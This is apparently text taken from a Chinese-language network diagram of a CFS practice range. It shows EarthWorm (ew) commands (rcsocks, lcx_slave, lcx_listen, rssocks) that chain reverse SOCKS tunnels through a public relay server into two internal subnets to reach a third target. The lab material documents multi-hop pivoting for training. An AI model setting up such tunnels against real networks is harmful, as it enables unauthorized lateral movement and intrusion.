 流量转发
服务器: 43.128.11.131
./ew -s rcsocks -l 43128 -e 11131
将进入服务器11131端口的流量转发到43128端口
使用socks连接43128端口即可进入目标三代理状态
./ew -s lcx_slave
-d 43.128.11.131 -e 11131
-f 192.168.22.22 -g 2222
将我们的服务器11131和目标
二开放的2222端口绑定
目标一
192.168.1.106(VMnet1)
192.168.22.10(CFS靶场内网1)
流量转发
./ew -s lcx_listen
-l 2222 -e 3322
将3322端口中的流量转发到
2222端口中
(这里lcx_listen和rcsocks干
的事差不多)
目标二
192.168.22.22(CFS靶场内网1)
192.168.33.22(CFS靶场内网2)
流量转发
./ew -s rssocks -d
192.168.33.22 -e 3322
将3322反向代理(流量转发)
到目标二主机中
目标三
192.168.33.33(CFS靶场内网2)